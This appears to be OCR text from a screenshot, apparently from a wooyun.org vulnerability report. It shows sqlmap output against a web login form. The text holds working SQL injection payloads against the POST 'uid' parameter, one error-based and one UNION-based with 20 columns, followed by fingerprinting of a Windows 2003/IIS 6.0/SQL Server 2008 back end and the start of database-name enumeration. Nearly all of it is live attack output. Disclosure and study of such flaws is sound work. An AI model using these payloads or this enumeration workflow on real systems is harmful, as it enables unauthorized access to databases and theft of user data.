 管理员: C:\windows\system32\cmd.exe
ests:
---
Place: POST
Parameter: uid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: uid=a' AND 7575=CONVERT(INT,(SELECT CHAR(113)+CHAR(110)+CHAR(121)+C
HAR(113)+CHAR(113)+(SELECT (CASE WHEN (7575=7575) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(111)+CHAR(101)+CHAR(118)+CHAR(113))) AND 'ifJY'='ifJY&pwd=a&r
em=false
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: uid=a' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CHAR(113)+CHAR(110)+CHAR(121)+CHAR(113)+CHAR(113)+CHAR(114)+CHAR(122)+CHA
R(68)+CHAR(115)+CHAR(68)+CHAR(99)+CHAR(107)+CHAR(101)+CHAR(101)+CHAR(100)+CHAR(1
13)+CHAR(111)+CHAR(101)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL-- &pwd=a&rem=false
---
[02:02:08] [INFO] testing Microsoft SQL Server
[02:02:08] [INFO] confirming Microsoft SQL Server
[02:02:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:02:09] [INFO] fetching database names
www.wooyun.org